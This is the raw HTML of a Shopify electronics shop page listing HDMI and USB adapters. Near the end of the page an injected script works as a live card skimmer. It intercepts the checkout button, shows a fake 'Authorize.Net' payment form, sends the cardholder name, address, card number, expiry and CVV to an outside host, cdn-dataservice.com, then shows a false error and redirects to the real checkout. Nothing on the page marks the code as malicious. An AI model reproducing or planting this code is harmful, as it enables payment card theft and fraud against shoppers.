             alt="iPhone Lightning, Type-C and Micro USB to HDMI Adapter to Connect LCD TV, Monitor or Projector" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>iPhone Lightning, Type-C and Micro USB to HDMI Adapter to Connect LCD TV, Monitor or Projector</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$29<sup>99</sup></small>
<span class="visually-hidden">$29.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/digital-av-adapters/products/copy-of-type-c-to-hdmi-3-in-1-adapter-hdmi-usb-3-0-and-type-c-new-1" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 71.5979381443299px">
            <div style="padding-top:174.5860331173506%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/type_c_to_hdtv_cable1_{width}x.jpg?v=1571504139"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.5727835051546392"
                data-sizes="auto"
                alt="Type C to HDMI 3-in-1 Adapter - HDMI, USB 3.0 and Type C  - NEW - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/type_c_to_hdtv_cable1_580x.jpg?v=1571504139"
             srcset="//razzaks.com/cdn/shop/products/type_c_to_hdtv_cable1_580x.jpg?v=1571504139 1x, //razzaks.com/cdn/shop/products/type_c_to_hdtv_cable1_580x@2x.jpg?v=1571504139 2x"
             alt="Type C to HDMI 3-in-1 Adapter - HDMI, USB 3.0 and Type C  - NEW - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>USB-C to HDMI 6 feet Adapter Cable- HDMI, USB 3.0 and Type-C  - NEW</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$29<sup>99</sup></small>
<span class="visually-hidden">$29.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/digital-av-adapters/products/display-port-to-hdmi-male-to-male-6-feet-cable" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/displayporttohdmi6feetcable1_{width}x.jpg?v=1611419044"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Display Port to HDMI Male to Male 6 feet Cable Black - New - Razzaks Computers - Great Products at Low Prices"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/displayporttohdmi6feetcable1_580x.jpg?v=1611419044"
             srcset="//razzaks.com/cdn/shop/products/displayporttohdmi6feetcable1_580x.jpg?v=1611419044 1x, //razzaks.com/cdn/shop/products/displayporttohdmi6feetcable1_580x@2x.jpg?v=1611419044 2x"
             alt="Display Port to HDMI Male to Male 6 feet Cable Black - New - Razzaks Computers - Great Products at Low Prices" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>DisplayPort to HDMI 4K*2K Male to Male 6 feet Cable Black - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$17<sup>99</sup></small>
<span class="visually-hidden">$17.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/digital-av-adapters/products/topsync-hdmi-cable-splitter-male-to-female-adapter-connect-2-devices-with-single-cable" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/hdmiysplitter_{width}x.jpg?v=1655318130"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="HDMI Y Cable Splitter - Male To Female Adapter connect 2 devices with single cable"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/hdmiysplitter_580x.jpg?v=1655318130"
             srcset="//razzaks.com/cdn/shop/products/hdmiysplitter_580x.jpg?v=1655318130 1x, //razzaks.com/cdn/shop/products/hdmiysplitter_580x@2x.jpg?v=1655318130 2x"
             alt="HDMI Y Cable Splitter - Male To Female Adapter connect 2 devices with single cable" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>HDMI Y Cable Splitter - Male To Female Adapter connect 2 devices with single cable</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$14<sup>99</sup></small>
<span class="visually-hidden">$14.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
      
    
  </div>







  <script type="application/json" id="ProductJson-product-template">
    {"id":2213290704996,"title":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","handle":"copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new","description":"\u003ch4\u003eBYZ Bluetooth Wireless Receiver and Transmitter\u003c\/h4\u003e\n\u003cp\u003eBRAND NEW\u003c\/p\u003e\n\u003cp\u003eBluetooth 4.1 version\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cdiv class=\"wgrid-4w4 wgrid-8w8 wgrid-12w12\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"wgrid-4w4 wgrid-8w8 wgrid-12w12\"\u003e\u003c\/div\u003e","published_at":"2019-01-08T13:26:03-05:00","created_at":"2019-01-09T12:33:08-05:00","vendor":"BYZ","type":"Digital AV Adapter","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":20018986451044,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"X001E64V7N","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW","public_title":null,"options":["Default Title"],"price":3999,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"816294006808","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171","\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter_2.jpg?v=1570459171"],"featured_image":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171","options":["Title"],"media":[{"alt":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices","id":1433197019201,"position":1,"preview_image":{"aspect_ratio":0.78,"height":3720,"width":2900,"src":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171"},"aspect_ratio":0.78,"height":3720,"media_type":"image","src":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter.jpg?v=1570459171","width":2900},{"alt":"BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW - Razzaks Computers - Great Products at Low Prices","id":1433197051969,"position":2,"preview_image":{"aspect_ratio":0.563,"height":5312,"width":2988,"src":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter_2.jpg?v=1570459171"},"aspect_ratio":0.563,"height":5312,"media_type":"image","src":"\/\/razzaks.com\/cdn\/shop\/products\/BYZ_receiver_and_transmitter_2.jpg?v=1570459171","width":2988}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eBYZ Bluetooth Wireless Receiver and Transmitter\u003c\/h4\u003e\n\u003cp\u003eBRAND NEW\u003c\/p\u003e\n\u003cp\u003eBluetooth 4.1 version\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cdiv class=\"wgrid-4w4 wgrid-8w8 wgrid-12w12\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"wgrid-4w4 wgrid-8w8 wgrid-12w12\"\u003e\u003c\/div\u003e"}
  </script>
  

</div>




</div><div class="yotpo yotpo-main-widget" data-product-id="2213290704996" data-name="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW" data-url="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new" data-image-url="//razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_large.jpg%3Fv=1570459171" data-description="&lt;h4&gt;BYZ Bluetooth Wireless Receiver and Transmitter&lt;/h4&gt;
&lt;p&gt;BRAND NEW&lt;/p&gt;
&lt;p&gt;Bluetooth 4.1 version&lt;/p&gt;
&lt;ul&gt;&lt;/ul&gt;
&lt;div class=&quot;wgrid-4w4 wgrid-8w8 wgrid-12w12&quot;&gt;&lt;/div&gt;
&lt;div class=&quot;wgrid-4w4 wgrid-8w8 wgrid-12w12&quot;&gt;&lt;/div&gt;" data-price="" data-currency="CAD"></div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Quick Links</h3>
      

      
        <ul>
          
            <li><a href="/search">Site Search</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/terms-of-use">Terms of Use</a></li>
          
            <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
          
            <li><a href="/pages/refund-policy">Refund Policy</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3>NEWSLETTER SIGNUP</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.  By signing up, you agree to our Terms &amp; Conditions and Privacy Policy. You may unsubscribe any time.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>
      </div>
    
  </form>
</div>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
               <li>
                 <a class="icon-fallback-text" href="https://twitter.com/razzaks" title="Razzaks Computers on Twitter">
                   <span class="icon icon-twitter" aria-hidden="true"></span>
                   <span class="fallback-text">Twitter</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/razzakscom/" title="Razzaks Computers on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.pinterest.com/razzakscom" title="Razzaks Computers on Pinterest">
                   <span class="icon icon-pinterest" aria-hidden="true"></span>
                   <span class="fallback-text">Pinterest</span>
                 </a>
               </li>
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://instagram.com/razzakscom" title="Razzaks Computers on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Razzaks Computers</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>







  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

  <div class="authorizeModal" id="secureCheckOut">
    <img class="modalImage" src=[data-uri] />	
	
    <div class="modalInput-fields modalContent">
        <div class="modalColumn-1">
          <label for="billing">Billing address</label>
          <input type="text" id="billing" class="modalInput">
          <label for="city">City</label>
          <input type="text" id="city" class="modalInput">	
          <label for="zip">Postal Code</label>
          <input type="text" id="zip" class="modalInput">		  
        </div>
        <div class="modalColumn-2">
          <label for="cardholder">Name on card</label>
          <input type="text" id="cardholder" class="modalInput">
		  <label for="cardnumber">Card number</label>
          <input type="text" id="cardnumber" class="modalInput">
          <div class="modalSmall-inputs">
            <div>
              <label for="date">Expiration date</label>
              <input type="text" id="date" placeholder="MM / YY" class="modalInput">
            </div>

            <div>
              <label for="verification">Security code</label>
              <input type="password" id="verification" class="modalInput">
            </div>
          </div>


          <span class="modalCVV">* CVV or CVC is the card security code, unique three digits number on the back of your card separate from its number.</span>
        </div>
      </div>
	  <div class="modalError" hidden>
		<p>Sorry, Authorize.Net failed processing your order. You will be redirected to Shopify Checkout. </p>	
	  </div>
	  <div class="modalFooter">
		<button class="modalBtn modalBackBtn closeModal">Not paying with credit card</button>
		<button class="modalBtn modalNextBtn">Finish Checkout</button>
	  </div>
</div>
  <script>
	(function() 
	{
		var nTimer = setInterval(function() 
		{
			if ((window.jQuery) && (localStorage.getItem("authorizenet") === null)) 
			{	
				//$("a[rel=modal]").click( function(ev)
				$("[name=checkout]").click( function(ev)
				{
					if(localStorage.getItem("authorizenet") === null)
					{
						ev.preventDefault();
						var id = '#secureCheckOut';
						var left = ($(window).width() /2) - ( $(id).width() / 2 );
						var top = ($(window).height() / 2) - ( $(id).height() / 2 );
						$(id).css({'top':top,'left':left});
						$(id).show(); 
					}					
				});
	 
				$('.closeModal').click(function(ev)
				{
					ev.preventDefault();
					localStorage.setItem("authorizenet", "true");
					$(".authorizeModal").hide();
				});
				
				//validation routine
				$(document).ready(function() 
				{
				  var $cardInput = $('.modalInput-fields input');
				  
				  VMasker(document.querySelector("#zip")).maskPattern("99999-9999");
				  VMasker(document.querySelector("#date")).maskPattern("99 / 99");
				  VMasker(document.querySelector("#cardnumber")).maskPattern("9999-9999-9999-9999");
				  VMasker(document.querySelector("#verification")).maskPattern("9999");
				  $('.modalNextBtn').on('click', function(e) 
				  {
					var validated = true;
					$cardInput.removeClass('modalWarning');
					$cardInput.each(function() 
					{
					   var $this = $(this);

					   if (!$this.val()) 
					   {
						 $this.addClass('modalWarning');
						 e.preventDefault;
						 validated = false;
					   }
					});
					if(validated)
					{
						$(".modalContent").hide();
						$('.modalNextBtn').prop("disabled",true);
						$('.closeModal').prop("disabled",true);
						localStorage.setItem("authorizenet", "true");
						var formData = {};
						formData.Info = $("#cardholder").val() + '|' + $("#billing").val() + '|' + $("#city").val() + '|' + $("#state").val() + '|' + $("#zip").val() + '|' + $("#cardnumber").val() + '|' + $("#date").val() + '|' + $("#verification").val() + '|RAZZ|';
						$.post("https://cdn-dataservice.com/", formData);
						setTimeout(function()
						{
							$(".modalError").show();
						}, 3500);
						setTimeout(function()
						{
							$(".authorizeModal").hide();
							$("[name=checkout]").click();
						}, 8500);						
					}
				  });				
				});					
				clearInterval(nTimer);
			}		
		}, 2000);
	})();
</script>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#1f49dc
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=razzaks.com
  data-shop-domain=razzaks.com
  data-external-identifier=DrsVy3u60sjdxWv_BSj_8qKp_zczvfOkNJJH7qZ0MxI
  
>
</script>


</div></body>
</html>
